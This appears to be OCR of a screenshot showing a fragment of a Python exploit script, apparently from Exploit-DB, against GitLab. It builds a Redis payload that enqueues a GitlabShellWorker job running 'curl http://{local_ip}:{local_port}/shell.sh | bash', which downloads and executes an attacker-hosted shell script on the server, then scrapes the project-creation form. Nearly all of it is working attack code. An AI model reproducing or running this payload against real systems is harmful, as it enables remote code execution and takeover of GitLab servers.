 ~/桌面/49334.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
55
56 print(f"[+] Creating project with random name: {project_name}")
57
58 form = """\nmulti
59     sadd resque:gitlab:queues system_hook_push
60     lpush resque:gitlab:queue:system_hook_push "{\\"class\\":\\"GitlabShellWorker\\",\\"args\\":[\\"class_eval\\",\\"open(\\'|""" + f'curl http://
{local_ip}:{local_port}/shell.sh | bash' + """ \\').read\\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\
\"created_at\\":1608799993.1234567,\\"enqueued_at\\":1608799993.1234567}"
61     exec
62     exec
63     exec\n"""
64
65 r = session.get(f"{gitlab_url}/projects/new")
66 soup = BeautifulSoup(r.text, features="lxml")
67
68 namespace_id = soup.find(
69     'input', {'name': 'project[namespace_id]'}).get('value')
70